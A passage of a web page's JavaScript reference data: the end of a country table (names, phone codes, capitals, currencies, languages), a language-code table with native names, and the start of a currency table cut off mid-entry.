Islands","native":"M̧ajeļ","phone":[692],"continent":"OC","capital":"Majuro","currency":["USD"],"languages":["en","mh"]},"MK":{"name":"North Macedonia","native":"Северна Македонија","phone":[389],"continent":"EU","capital":"Skopje","currency":["MKD"],"languages":["mk"]},"ML":{"name":"Mali","native":"Mali","phone":[223],"continent":"AF","capital":"Bamako","currency":["XOF"],"languages":["fr"]},"MM":{"name":"Myanmar [Burma]","native":"မြန်မာ","phone":[95],"continent":"AS","capital":"Naypyidaw","currency":["MMK"],"languages":["my"]},"MN":{"name":"Mongolia","native":"Монгол улс","phone":[976],"continent":"AS","capital":"Ulan Bator","currency":["MNT"],"languages":["mn"]},"MO":{"name":"Macao","native":"澳門","phone":[853],"continent":"AS","capital":"","currency":["MOP"],"languages":["zh","pt"]},"MP":{"name":"Northern Mariana Islands","native":"Northern Mariana Islands","phone":[1670],"continent":"OC","capital":"Saipan","currency":["USD"],"languages":["en","ch"]},"MQ":{"name":"Martinique","native":"Martinique","phone":[596],"continent":"NA","capital":"Fort-de-France","currency":["EUR"],"languages":["fr"]},"MR":{"name":"Mauritania","native":"موريتانيا","phone":[222],"continent":"AF","capital":"Nouakchott","currency":["MRU"],"languages":["ar"]},"MS":{"name":"Montserrat","native":"Montserrat","phone":[1664],"continent":"NA","capital":"Plymouth","currency":["XCD"],"languages":["en"]},"MT":{"name":"Malta","native":"Malta","phone":[356],"continent":"EU","capital":"Valletta","currency":["EUR"],"languages":["mt","en"]},"MU":{"name":"Mauritius","native":"Maurice","phone":[230],"continent":"AF","capital":"Port Louis","currency":["MUR"],"languages":["en"]},"MV":{"name":"Maldives","native":"Maldives","phone":[960],"continent":"AS","capital":"Malé","currency":["MVR"],"languages":["dv"]},"MW":{"name":"Malawi","native":"Malawi","phone":[265],"continent":"AF","capital":"Lilongwe","currency":["MWK"],"languages":["en","ny"]},"MX":{"name":"Mexico","native":"México","phone":[52],"continent":"NA","capital":"Mexico City","currency":["MXN"],"languages":["es"]},"MY":{"name":"Malaysia","native":"Malaysia","phone":[60],"continent":"AS","capital":"Kuala Lumpur","currency":["MYR"],"languages":["ms"]},"MZ":{"name":"Mozambique","native":"Moçambique","phone":[258],"continent":"AF","capital":"Maputo","currency":["MZN"],"languages":["pt"]},"NA":{"name":"Namibia","native":"Namibia","phone":[264],"continent":"AF","capital":"Windhoek","currency":["NAD","ZAR"],"languages":["en","af"]},"NC":{"name":"New Caledonia","native":"Nouvelle-Calédonie","phone":[687],"continent":"OC","capital":"Nouméa","currency":["XPF"],"languages":["fr"]},"NE":{"name":"Niger","native":"Niger","phone":[227],"continent":"AF","capital":"Niamey","currency":["XOF"],"languages":["fr"]},"NF":{"name":"Norfolk Island","native":"Norfolk Island","phone":[672],"continent":"OC","capital":"Kingston","currency":["AUD"],"languages":["en"]},"NG":{"name":"Nigeria","native":"Nigeria","phone":[234],"continent":"AF","capital":"Abuja","currency":["NGN"],"languages":["en"]},"NI":{"name":"Nicaragua","native":"Nicaragua","phone":[505],"continent":"NA","capital":"Managua","currency":["NIO"],"languages":["es"]},"NL":{"name":"Netherlands","native":"Nederland","phone":[31],"continent":"EU","capital":"Amsterdam","currency":["EUR"],"languages":["nl"]},"NO":{"name":"Norway","native":"Norge","phone":[47],"continent":"EU","capital":"Oslo","currency":["NOK"],"languages":["no","nb","nn"]},"NP":{"name":"Nepal","native":"नपल","phone":[977],"continent":"AS","capital":"Kathmandu","currency":["NPR"],"languages":["ne"]},"NR":{"name":"Nauru","native":"Nauru","phone":[674],"continent":"OC","capital":"Yaren","currency":["AUD"],"languages":["en","na"]},"NU":{"name":"Niue","native":"Niuē","phone":[683],"continent":"OC","capital":"Alofi","currency":["NZD"],"languages":["en"]},"NZ":{"name":"New Zealand","native":"New Zealand","phone":[64],"continent":"OC","capital":"Wellington","currency":["NZD"],"languages":["en","mi"]},"OM":{"name":"Oman","native":"عمان","phone":[968],"continent":"AS","capital":"Muscat","currency":["OMR"],"languages":["ar"]},"PA":{"name":"Panama","native":"Panamá","phone":[507],"continent":"NA","capital":"Panama City","currency":["PAB","USD"],"languages":["es"]},"PE":{"name":"Peru","native":"Perú","phone":[51],"continent":"SA","capital":"Lima","currency":["PEN"],"languages":["es"]},"PF":{"name":"French Polynesia","native":"Polynésie française","phone":[689],"continent":"OC","capital":"Papeetē","currency":["XPF"],"languages":["fr"]},"PG":{"name":"Papua New Guinea","native":"Papua Niugini","phone":[675],"continent":"OC","capital":"Port Moresby","currency":["PGK"],"languages":["en"]},"PH":{"name":"Philippines","native":"Pilipinas","phone":[63],"continent":"AS","capital":"Manila","currency":["PHP"],"languages":["en"]},"PK":{"name":"Pakistan","native":"Pakistan","phone":[92],"continent":"AS","capital":"Islamabad","currency":["PKR"],"languages":["en","ur"]},"PL":{"name":"Poland","native":"Polska","phone":[48],"continent":"EU","capital":"Warsaw","currency":["PLN"],"languages":["pl"]},"PM":{"name":"Saint Pierre and Miquelon","native":"Saint-Pierre-et-Miquelon","phone":[508],"continent":"NA","capital":"Saint-Pierre","currency":["EUR"],"languages":["fr"]},"PN":{"name":"Pitcairn Islands","native":"Pitcairn Islands","phone":[64],"continent":"OC","capital":"Adamstown","currency":["NZD"],"languages":["en"]},"PR":{"name":"Puerto Rico","native":"Puerto Rico","phone":[1787,1939],"continent":"NA","capital":"San Juan","currency":["USD"],"languages":["es","en"]},"PS":{"name":"Palestine","native":"فلسطين","phone":[970],"continent":"AS","capital":"Ramallah","currency":["ILS"],"languages":["ar"]},"PT":{"name":"Portugal","native":"Portugal","phone":[351],"continent":"EU","capital":"Lisbon","currency":["EUR"],"languages":["pt"]},"PW":{"name":"Palau","native":"Palau","phone":[680],"continent":"OC","capital":"Ngerulmud","currency":["USD"],"languages":["en"]},"PY":{"name":"Paraguay","native":"Paraguay","phone":[595],"continent":"SA","capital":"Asunción","currency":["PYG"],"languages":["es","gn"]},"QA":{"name":"Qatar","native":"قطر","phone":[974],"continent":"AS","capital":"Doha","currency":["QAR"],"languages":["ar"]},"RE":{"name":"Réunion","native":"La Réunion","phone":[262],"continent":"AF","capital":"Saint-Denis","currency":["EUR"],"languages":["fr"]},"RO":{"name":"Romania","native":"România","phone":[40],"continent":"EU","capital":"Bucharest","currency":["RON"],"languages":["ro"]},"RS":{"name":"Serbia","native":"Србија","phone":[381],"continent":"EU","capital":"Belgrade","currency":["RSD"],"languages":["sr"]},"RU":{"name":"Russia","native":"Россия","phone":[7],"continent":"EU","continents":["AS","EU"],"capital":"Moscow","currency":["RUB"],"languages":["ru"]},"RW":{"name":"Rwanda","native":"Rwanda","phone":[250],"continent":"AF","capital":"Kigali","currency":["RWF"],"languages":["rw","en","fr"]},"SA":{"name":"Saudi Arabia","native":"العربية السعودية","phone":[966],"continent":"AS","capital":"Riyadh","currency":["SAR"],"languages":["ar"]},"SB":{"name":"Solomon Islands","native":"Solomon Islands","phone":[677],"continent":"OC","capital":"Honiara","currency":["SBD"],"languages":["en"]},"SC":{"name":"Seychelles","native":"Seychelles","phone":[248],"continent":"AF","capital":"Victoria","currency":["SCR"],"languages":["fr","en"]},"SD":{"name":"Sudan","native":"السودان","phone":[249],"continent":"AF","capital":"Khartoum","currency":["SDG"],"languages":["ar","en"]},"SE":{"name":"Sweden","native":"Sverige","phone":[46],"continent":"EU","capital":"Stockholm","currency":["SEK"],"languages":["sv"]},"SG":{"name":"Singapore","native":"Singapore","phone":[65],"continent":"AS","capital":"Singapore","currency":["SGD"],"languages":["en","ms","ta","zh"]},"SH":{"name":"Saint Helena","native":"Saint Helena","phone":[290],"continent":"AF","capital":"Jamestown","currency":["SHP"],"languages":["en"]},"SI":{"name":"Slovenia","native":"Slovenija","phone":[386],"continent":"EU","capital":"Ljubljana","currency":["EUR"],"languages":["sl"]},"SJ":{"name":"Svalbard and Jan Mayen","native":"Svalbard og Jan Mayen","phone":[4779],"continent":"EU","capital":"Longyearbyen","currency":["NOK"],"languages":["no"]},"SK":{"name":"Slovakia","native":"Slovensko","phone":[421],"continent":"EU","capital":"Bratislava","currency":["EUR"],"languages":["sk"]},"SL":{"name":"Sierra Leone","native":"Sierra Leone","phone":[232],"continent":"AF","capital":"Freetown","currency":["SLL"],"languages":["en"]},"SM":{"name":"San Marino","native":"San Marino","phone":[378],"continent":"EU","capital":"City of San Marino","currency":["EUR"],"languages":["it"]},"SN":{"name":"Senegal","native":"Sénégal","phone":[221],"continent":"AF","capital":"Dakar","currency":["XOF"],"languages":["fr"]},"SO":{"name":"Somalia","native":"Soomaaliya","phone":[252],"continent":"AF","capital":"Mogadishu","currency":["SOS"],"languages":["so","ar"]},"SR":{"name":"Suriname","native":"Suriname","phone":[597],"continent":"SA","capital":"Paramaribo","currency":["SRD"],"languages":["nl"]},"SS":{"name":"South Sudan","native":"South Sudan","phone":[211],"continent":"AF","capital":"Juba","currency":["SSP"],"languages":["en"]},"ST":{"name":"São Tomé and Príncipe","native":"São Tomé e Príncipe","phone":[239],"continent":"AF","capital":"São Tomé","currency":["STN"],"languages":["pt"]},"SV":{"name":"El Salvador","native":"El Salvador","phone":[503],"continent":"NA","capital":"San Salvador","currency":["SVC","USD"],"languages":["es"]},"SX":{"name":"Sint Maarten","native":"Sint Maarten","phone":[1721],"continent":"NA","capital":"Philipsburg","currency":["ANG"],"languages":["nl","en"]},"SY":{"name":"Syria","native":"سوريا","phone":[963],"continent":"AS","capital":"Damascus","currency":["SYP"],"languages":["ar"]},"SZ":{"name":"Swaziland","native":"Swaziland","phone":[268],"continent":"AF","capital":"Lobamba","currency":["SZL"],"languages":["en","ss"]},"TC":{"name":"Turks and Caicos Islands","native":"Turks and Caicos Islands","phone":[1649],"continent":"NA","capital":"Cockburn Town","currency":["USD"],"languages":["en"]},"TD":{"name":"Chad","native":"Tchad","phone":[235],"continent":"AF","capital":"N'Djamena","currency":["XAF"],"languages":["fr","ar"]},"TF":{"name":"French Southern Territories","native":"Territoire des Terres australes et antarctiques fr","phone":[262],"continent":"AN","capital":"Port-aux-Français","currency":["EUR"],"languages":["fr"]},"TG":{"name":"Togo","native":"Togo","phone":[228],"continent":"AF","capital":"Lomé","currency":["XOF"],"languages":["fr"]},"TH":{"name":"Thailand","native":"ประเทศไทย","phone":[66],"continent":"AS","capital":"Bangkok","currency":["THB"],"languages":["th"]},"TJ":{"name":"Tajikistan","native":"Тоҷикистон","phone":[992],"continent":"AS","capital":"Dushanbe","currency":["TJS"],"languages":["tg","ru"]},"TK":{"name":"Tokelau","native":"Tokelau","phone":[690],"continent":"OC","capital":"Fakaofo","currency":["NZD"],"languages":["en"]},"TL":{"name":"East Timor","native":"Timor-Leste","phone":[670],"continent":"OC","capital":"Dili","currency":["USD"],"languages":["pt"]},"TM":{"name":"Turkmenistan","native":"Türkmenistan","phone":[993],"continent":"AS","capital":"Ashgabat","currency":["TMT"],"languages":["tk","ru"]},"TN":{"name":"Tunisia","native":"تونس","phone":[216],"continent":"AF","capital":"Tunis","currency":["TND"],"languages":["ar"]},"TO":{"name":"Tonga","native":"Tonga","phone":[676],"continent":"OC","capital":"Nuku'alofa","currency":["TOP"],"languages":["en","to"]},"TR":{"name":"Turkey","native":"Türkiye","phone":[90],"continent":"AS","continents":["AS","EU"],"capital":"Ankara","currency":["TRY"],"languages":["tr"]},"TT":{"name":"Trinidad and Tobago","native":"Trinidad and Tobago","phone":[1868],"continent":"NA","capital":"Port of Spain","currency":["TTD"],"languages":["en"]},"TV":{"name":"Tuvalu","native":"Tuvalu","phone":[688],"continent":"OC","capital":"Funafuti","currency":["AUD"],"languages":["en"]},"TW":{"name":"Taiwan","native":"臺灣","phone":[886],"continent":"AS","capital":"Taipei","currency":["TWD"],"languages":["zh"]},"TZ":{"name":"Tanzania","native":"Tanzania","phone":[255],"continent":"AF","capital":"Dodoma","currency":["TZS"],"languages":["sw","en"]},"UA":{"name":"Ukraine","native":"Україна","phone":[380],"continent":"EU","capital":"Kyiv","currency":["UAH"],"languages":["uk"]},"UG":{"name":"Uganda","native":"Uganda","phone":[256],"continent":"AF","capital":"Kampala","currency":["UGX"],"languages":["en","sw"]},"UM":{"name":"U.S. Minor Outlying Islands","native":"United States Minor Outlying Islands","phone":[1],"continent":"OC","capital":"","currency":["USD"],"languages":["en"]},"US":{"name":"United States","native":"United States","phone":[1],"continent":"NA","capital":"Washington D.C.","currency":["USD","USN","USS"],"languages":["en"]},"UY":{"name":"Uruguay","native":"Uruguay","phone":[598],"continent":"SA","capital":"Montevideo","currency":["UYI","UYU"],"languages":["es"]},"UZ":{"name":"Uzbekistan","native":"O‘zbekiston","phone":[998],"continent":"AS","capital":"Tashkent","currency":["UZS"],"languages":["uz","ru"]},"VA":{"name":"Vatican City","native":"Vaticano","phone":[379],"continent":"EU","capital":"Vatican City","currency":["EUR"],"languages":["it","la"]},"VC":{"name":"Saint Vincent and the Grenadines","native":"Saint Vincent and the Grenadines","phone":[1784],"continent":"NA","capital":"Kingstown","currency":["XCD"],"languages":["en"]},"VE":{"name":"Venezuela","native":"Venezuela","phone":[58],"continent":"SA","capital":"Caracas","currency":["VES"],"languages":["es"]},"VG":{"name":"British Virgin Islands","native":"British Virgin Islands","phone":[1284],"continent":"NA","capital":"Road Town","currency":["USD"],"languages":["en"]},"VI":{"name":"U.S. Virgin Islands","native":"United States Virgin Islands","phone":[1340],"continent":"NA","capital":"Charlotte Amalie","currency":["USD"],"languages":["en"]},"VN":{"name":"Vietnam","native":"Việt Nam","phone":[84],"continent":"AS","capital":"Hanoi","currency":["VND"],"languages":["vi"]},"VU":{"name":"Vanuatu","native":"Vanuatu","phone":[678],"continent":"OC","capital":"Port Vila","currency":["VUV"],"languages":["bi","en","fr"]},"WF":{"name":"Wallis and Futuna","native":"Wallis et Futuna","phone":[681],"continent":"OC","capital":"Mata-Utu","currency":["XPF"],"languages":["fr"]},"WS":{"name":"Samoa","native":"Samoa","phone":[685],"continent":"OC","capital":"Apia","currency":["WST"],"languages":["sm","en"]},"XK":{"name":"Kosovo","native":"Republika e Kosovës","phone":[377,381,383,386],"continent":"EU","capital":"Pristina","currency":["EUR"],"languages":["sq","sr"]},"YE":{"name":"Yemen","native":"اليَمَن","phone":[967],"continent":"AS","capital":"Sana'a","currency":["YER"],"languages":["ar"]},"YT":{"name":"Mayotte","native":"Mayotte","phone":[262],"continent":"AF","capital":"Mamoudzou","currency":["EUR"],"languages":["fr"]},"ZA":{"name":"South Africa","native":"South Africa","phone":[27],"continent":"AF","capital":"Pretoria","currency":["ZAR"],"languages":["af","en","nr","st","ss","tn","ts","ve","xh","zu"]},"ZM":{"name":"Zambia","native":"Zambia","phone":[260],"continent":"AF","capital":"Lusaka","currency":["ZMW"],"languages":["en"]},"ZW":{"name":"Zimbabwe","native":"Zimbabwe","phone":[263],"continent":"AF","capital":"Harare","currency":["USD","ZAR","BWP","GBP","AUD","CNY","INR","JPY"],"languages":["en","sn","nd"]}}
  window.ngr_languages_window = {"aa":{"name":"Afar","native":"Afar"},"ab":{"name":"Abkhazian","native":"Аҧсуа"},"af":{"name":"Afrikaans","native":"Afrikaans"},"ak":{"name":"Akan","native":"Akana"},"am":{"name":"Amharic","native":"አማርኛ"},"an":{"name":"Aragonese","native":"Aragonés"},"ar":{"name":"Arabic","native":"العربية","rtl":1},"as":{"name":"Assamese","native":"অসমীয়া"},"av":{"name":"Avar","native":"Авар"},"ay":{"name":"Aymara","native":"Aymar"},"az":{"name":"Azerbaijani","native":"Azərbaycanca / آذربايجان"},"ba":{"name":"Bashkir","native":"Башҡорт"},"be":{"name":"Belarusian","native":"Беларуская"},"bg":{"name":"Bulgarian","native":"Български"},"bh":{"name":"Bihari","native":"भोजपुरी"},"bi":{"name":"Bislama","native":"Bislama"},"bm":{"name":"Bambara","native":"Bamanankan"},"bn":{"name":"Bengali","native":"বাংলা"},"bo":{"name":"Tibetan","native":"བོད་ཡིག / Bodskad"},"br":{"name":"Breton","native":"Brezhoneg"},"bs":{"name":"Bosnian","native":"Bosanski"},"ca":{"name":"Catalan","native":"Català"},"ce":{"name":"Chechen","native":"Нохчийн"},"ch":{"name":"Chamorro","native":"Chamoru"},"co":{"name":"Corsican","native":"Corsu"},"cr":{"name":"Cree","native":"Nehiyaw"},"cs":{"name":"Czech","native":"Čeština"},"cu":{"name":"OldChurchSlavonic/OldBulgarian","native":"словѣньскъ/slověnĭskŭ"},"cv":{"name":"Chuvash","native":"Чăваш"},"cy":{"name":"Welsh","native":"Cymraeg"},"da":{"name":"Danish","native":"Dansk"},"de":{"name":"German","native":"Deutsch"},"dv":{"name":"Divehi","native":"ދިވެހިބަސް","rtl":1},"dz":{"name":"Dzongkha","native":"ཇོང་ཁ"},"ee":{"name":"Ewe","native":"Ɛʋɛ"},"el":{"name":"Greek","native":"Ελληνικά"},"en":{"name":"English","native":"English"},"eo":{"name":"Esperanto","native":"Esperanto"},"es":{"name":"Spanish","native":"Español"},"et":{"name":"Estonian","native":"Eesti"},"eu":{"name":"Basque","native":"Euskara"},"fa":{"name":"Persian","native":"فارسی","rtl":1},"ff":{"name":"Peul","native":"Fulfulde"},"fi":{"name":"Finnish","native":"Suomi"},"fj":{"name":"Fijian","native":"NaVosaVakaviti"},"fo":{"name":"Faroese","native":"Føroyskt"},"fr":{"name":"French","native":"Français"},"fy":{"name":"WestFrisian","native":"Frysk"},"ga":{"name":"Irish","native":"Gaeilge"},"gd":{"name":"ScottishGaelic","native":"Gàidhlig"},"gl":{"name":"Galician","native":"Galego"},"gn":{"name":"Guarani","native":"Avañe'ẽ"},"gu":{"name":"Gujarati","native":"ગુજરાતી"},"gv":{"name":"Manx","native":"Gaelg"},"ha":{"name":"Hausa","native":"هَوُسَ","rtl":1},"he":{"name":"Hebrew","native":"עברית","rtl":1},"hi":{"name":"Hindi","native":"हिन्दी"},"ho":{"name":"HiriMotu","native":"HiriMotu"},"hr":{"name":"Croatian","native":"Hrvatski"},"ht":{"name":"Haitian","native":"Krèyolayisyen"},"hu":{"name":"Hungarian","native":"Magyar"},"hy":{"name":"Armenian","native":"Հայերեն"},"hz":{"name":"Herero","native":"Otsiherero"},"ia":{"name":"Interlingua","native":"Interlingua"},"id":{"name":"Indonesian","native":"BahasaIndonesia"},"ie":{"name":"Interlingue","native":"Interlingue"},"ig":{"name":"Igbo","native":"Igbo"},"ii":{"name":"SichuanYi","native":"ꆇꉙ/四川彝语"},"ik":{"name":"Inupiak","native":"Iñupiak"},"io":{"name":"Ido","native":"Ido"},"is":{"name":"Icelandic","native":"Íslenska"},"it":{"name":"Italian","native":"Italiano"},"iu":{"name":"Inuktitut","native":"ᐃᓄᒃᑎᑐᑦ"},"ja":{"name":"Japanese","native":"日本語"},"jv":{"name":"Javanese","native":"BasaJawa"},"ka":{"name":"Georgian","native":"ქართული"},"kg":{"name":"Kongo","native":"KiKongo"},"ki":{"name":"Kikuyu","native":"Gĩkũyũ"},"kj":{"name":"Kuanyama","native":"Kuanyama"},"kk":{"name":"Kazakh","native":"Қазақша"},"kl":{"name":"Greenlandic","native":"Kalaallisut"},"km":{"name":"Cambodian","native":"ភាសាខ្មែរ"},"kn":{"name":"Kannada","native":"ಕನ್ನಡ"},"ko":{"name":"Korean","native":"한국어"},"kr":{"name":"Kanuri","native":"Kanuri"},"ks":{"name":"Kashmiri","native":"कश्मीरी / كشميري","rtl":1},"ku":{"name":"Kurdish","native":"Kurdî / كوردی","rtl":1},"ckb":{"name":"Central Kurdish","native":"Kurdî / كوردی","rtl":1},"kv":{"name":"Komi","native":"Коми"},"kw":{"name":"Cornish","native":"Kernewek"},"ky":{"name":"Kyrgyz","native":"Кыргызча"},"la":{"name":"Latin","native":"Latina"},"lb":{"name":"Luxembourgish","native":"Lëtzebuergesch"},"lg":{"name":"Ganda","native":"Luganda"},"li":{"name":"Limburgian","native":"Limburgs"},"ln":{"name":"Lingala","native":"Lingála"},"lo":{"name":"Laotian","native":"ລາວ / Phaxalao"},"lt":{"name":"Lithuanian","native":"Lietuvių"},"lu":{"name":"Luba-Katanga","native":"Tshiluba"},"lv":{"name":"Latvian","native":"Latviešu"},"mg":{"name":"Malagasy","native":"Malagasy"},"mh":{"name":"Marshallese","native":"KajinMajel / Ebon"},"mi":{"name":"Maori","native":"Māori"},"mk":{"name":"Macedonian","native":"Македонски"},"ml":{"name":"Malayalam","native":"മലയാളം"},"mn":{"name":"Mongolian","native":"Монгол"},"mo":{"name":"Moldovan","native":"Moldovenească"},"mr":{"name":"Marathi","native":"मराठी"},"ms":{"name":"Malay","native":"BahasaMelayu"},"mt":{"name":"Maltese","native":"bil-Malti"},"my":{"name":"Burmese","native":"မြန်မာစာ"},"na":{"name":"Nauruan","native":"DorerinNaoero"},"nb":{"name":"NorwegianBokmål","native":"Norskbokmål"},"nd":{"name":"NorthNdebele","native":"Sindebele"},"ne":{"name":"Nepali","native":"नेपाली"},"ng":{"name":"Ndonga","native":"Oshiwambo"},"nl":{"name":"Dutch","native":"Nederlands"},"nn":{"name":"NorwegianNynorsk","native":"Norsknynorsk"},"no":{"name":"Norwegian","native":"Norsk"},"nr":{"name":"SouthNdebele","native":"isiNdebele"},"nv":{"name":"Navajo","native":"Dinébizaad"},"ny":{"name":"Chichewa","native":"Chi-Chewa"},"oc":{"name":"Occitan","native":"Occitan"},"oj":{"name":"Ojibwa","native":"ᐊᓂᔑᓈᐯᒧᐎᓐ / Anishinaabemowin"},"om":{"name":"Oromo","native":"Oromoo"},"or":{"name":"Oriya","native":"ଓଡ଼ିଆ"},"os":{"name":"Ossetian / Ossetic","native":"Иронау"},"pa":{"name":"Panjabi/Punjabi","native":"ਪੰਜਾਬੀ / पंजाबी / پنجابي"},"pi":{"name":"Pali","native":"Pāli / पाऴि"},"pl":{"name":"Polish","native":"Polski"},"ps":{"name":"Pashto","native":"پښتو","rtl":1},"pt":{"name":"Portuguese","native":"Português"},"pt-BR":{"name":"Portuguese","native":"Português"},"pt-PT":{"name":"Portuguese","native":"Português"},"qu":{"name":"Quechua","native":"RunaSimi"},"rm":{"name":"RaetoRomance","native":"Rumantsch"},"rn":{"name":"Kirundi","native":"Kirundi"},"ro":{"name":"Romanian","native":"Română"},"ru":{"name":"Russian","native":"Русский"},"rw":{"name":"Rwandi","native":"Kinyarwandi"},"sa":{"name":"Sanskrit","native":"संस्कृतम्"},"sc":{"name":"Sardinian","native":"Sardu"},"sd":{"name":"Sindhi","native":"सिनधि"},"se":{"name":"NorthernSami","native":"Sámegiella"},"sg":{"name":"Sango","native":"Sängö"},"sh":{"name":"Serbo-Croatian","native":"Srpskohrvatski / Српскохрватски"},"si":{"name":"Sinhalese","native":"සිංහල"},"sk":{"name":"Slovak","native":"Slovenčina"},"sl":{"name":"Slovenian","native":"Slovenščina"},"sm":{"name":"Samoan","native":"GaganaSamoa"},"sn":{"name":"Shona","native":"chiShona"},"so":{"name":"Somalia","native":"Soomaaliga"},"sq":{"name":"Albanian","native":"Shqip"},"sr":{"name":"Serbian","native":"Српски"},"ss":{"name":"Swati","native":"SiSwati"},"st":{"name":"SouthernSotho","native":"Sesotho"},"su":{"name":"Sundanese","native":"BasaSunda"},"sv":{"name":"Swedish","native":"Svenska"},"sw":{"name":"Swahili","native":"Kiswahili"},"ta":{"name":"Tamil","native":"தமிழ்"},"te":{"name":"Telugu","native":"తెలుగు"},"tg":{"name":"Tajik","native":"Тоҷикӣ"},"th":{"name":"Thai","native":"ไทย / PhasaThai"},"ti":{"name":"Tigrinya","native":"ትግርኛ"},"tk":{"name":"Turkmen","native":"Туркмен / تركمن"},"tl":{"name":"Tagalog / Filipino","native":"Tagalog"},"tn":{"name":"Tswana","native":"Setswana"},"to":{"name":"Tonga","native":"LeaFaka-Tonga"},"tr":{"name":"Turkish","native":"Türkçe"},"ts":{"name":"Tsonga","native":"Xitsonga"},"tt":{"name":"Tatar","native":"Tatarça"},"tw":{"name":"Twi","native":"Twi"},"ty":{"name":"Tahitian","native":"ReoMā`ohi"},"ug":{"name":"Uyghur","native":"Uyƣurqə / ئۇيغۇرچە"},"uk":{"name":"Ukrainian","native":"Українська"},"ur":{"name":"Urdu","native":"اردو","rtl":1},"uz":{"name":"Uzbek","native":"Ўзбек"},"ve":{"name":"Venda","native":"Tshivenḓa"},"vi":{"name":"Vietnamese","native":"TiếngViệt"},"vo":{"name":"Volapük","native":"Volapük"},"wa":{"name":"Walloon","native":"Walon"},"wo":{"name":"Wolof","native":"Wollof"},"xh":{"name":"Xhosa","native":"isiXhosa"},"yi":{"name":"Yiddish","native":"ייִדיש","rtl":1},"yo":{"name":"Yoruba","native":"Yorùbá"},"za":{"name":"Zhuang","native":"Cuengh / Tôô / 壮语"},"zh":{"name":"Chinese","native":"中文"},"zh-CN":{"name":"Chinese","native":"中文"},"zh-TW":{"name":"Chinese(Traditional)","native":"中文(台灣)"},"zu":{"name":"Zulu","native":"isiZulu"}}
  window.ngr_currencies_window = {"USD":{"symbol":"$","name":"US Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"USD","name_plural":"US dollars"},"CAD":{"symbol":"CA$","name":"Canadian Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"CAD","name_plural":"Canadian dollars"},"EUR":{"symbol":"€","name":"Euro","symbol_native":"€","decimal_digits":2,"rounding":0,"code":"EUR","name_plural":"euros"},"AED":{"symbol":"AED","name":"United Arab Emirates Dirham","symbol_native":"د.إ.‏","decimal_digits":2,"rounding":0,"code":"AED","name_plural":"UAE dirhams"},"AFN":{"symbol":"Af","name":"Afghan Afghani","symbol_native":"؋","decimal_digits":0,"rounding":0,"code":"AFN","name_plural":"Afghan Afghanis"},"ALL":{"symbol":"ALL","name":"Albanian Lek","symbol_native":"Lek","decimal_digits":0,"rounding":0,"code":"ALL","name_plural":"Albanian lekë"},"AMD":{"symbol":"AMD","name":"Armenian Dram","symbol_native":"դր.","decimal_digits":0,"rounding":0,"code":"AMD","name_plural":"Armenian drams"},"ARS":{"symbol":"AR$","name":"Argentine Peso","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"ARS","name_plural":"Argentine pesos"},"AUD":{"symbol":"AU$","name":"Australian Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"AUD","name_plural":"Australian dollars"},"AZN":{"symbol":"man.","name":"Azerbaijani Manat","symbol_native":"ман.","decimal_digits":2,"rounding":0,"code":"AZN","name_plural":"Azerbaijani manats"},"BAM":{"symbol":"KM","name":"Bosnia-Herzegovina Convertible Mark","symbol_native":"KM","decimal_digits":2,"rounding":0,"code":"BAM","name_plural":"Bosnia-Herzegovina convertible marks"},"BDT":{"symbol":"Tk","name":"Bangladeshi Taka","symbol_native":"৳","decimal_digits":2,"rounding":0,"code":"BDT","name_plural":"Bangladeshi takas"},"BGN":{"symbol":"BGN","name":"Bulgarian Lev","symbol_native":"лв.","decimal_digits":2,"rounding":0,"code":"BGN","name_plural":"Bulgarian leva"},"BHD":{"symbol":"BD","name":"Bahraini Dinar","symbol_native":"د.ب.‏","decimal_digits":3,"rounding":0,"code":"BHD","name_plural":"Bahraini dinars"},"BIF":{"symbol":"FBu","name":"Burundian Franc","symbol_native":"FBu","decimal_digits":0,"rounding":0,"code":"BIF","name_plural":"Burundian francs"},"BND":{"symbol":"BN$","name":"Brunei Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"BND","name_plural":"Brunei dollars"},"BOB":{"symbol":"Bs","name":"Bolivian Boliviano","symbol_native":"Bs","decimal_digits":2,"rounding":0,"code":"BOB","name_plural":"Bolivian bolivianos"},"BRL":{"symbol":"R$","name":"Brazilian Real","symbol_native":"R$","decimal_digits":2,"rounding":0,"code":"BRL","name_plural":"Brazilian reals"},"BWP":{"symbol":"BWP","name":"Botswanan Pula","symbol_native":"P","decimal_digits":2,"rounding":0,"code":"BWP","name_plural":"Botswanan pulas"},"BYN":{"symbol":"Br","name":"Belarusian Ruble","symbol_native":"руб.","decimal_digits":2,"rounding":0,"code":"BYN","name_plural":"Belarusian rubles"},"BZD":{"symbol":"BZ$","name":"Belize Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"BZD","name_plural":"Belize dollars"},"CDF":{"symbol":"CDF","name":"Congolese Franc","symbol_native":"FrCD","decimal_digits":2,"rounding":0,"code":"CDF","name_plural":"Congolese francs"},"CHF":{"symbol":"CHF","name":"Swiss Franc","symbol_native":"CHF","decimal_digits":2,"rounding":0.05,"code":"CHF","name_plural":"Swiss francs"},"CLP":{"symbol":"CL$","name":"Chilean Peso","symbol_native":"$","decimal_digits":0,"rounding":0,"code":"CLP","name_plural":"Chilean pesos"},"CNY":{"symbol":"CN¥","name":"Chinese Yuan","symbol_native":"CN¥","decimal_digits":2,"rounding":0,"code":"CNY","name_plural":"Chinese yuan"},"COP":{"symbol":"CO$","name":"Colombian Peso","symbol_native":"$","decimal_digits":0,"rounding":0,"code":"COP","name_plural":"Colombian pesos"},"CRC":{"symbol":"₡","name":"Costa Rican Colón","symbol_native":"₡","decimal_digits":0,"rounding":0,"code":"CRC","name_plural":"Costa Rican colóns"},"CVE":{"symbol":"CV$","name":"Cape Verdean Escudo","symbol_native":"CV$","decimal_digits":2,"rounding":0,"code":"CVE","name_plural":"Cape Verdean escudos"},"CZK":{"symbol":"Kč","name":"Czech Republic Koruna","symbol_native":"Kč","decimal_digits":2,"rounding":0,"code":"CZK","name_plural":"Czech Republic korunas"},"DJF":{"symbol":"Fdj","name":"Djiboutian Franc","symbol_native":"Fdj","decimal_digits":0,"rounding":0,"code":"DJF","name_plural":"Djiboutian francs"},"DKK":{"symbol":"Dkr","name":"Danish Krone","symbol_native":"kr","decimal_digits":2,"rounding":0,"code":"DKK","name_plural":"Danish kroner"},"DOP":{"symbol":"RD$","name":"Dominican 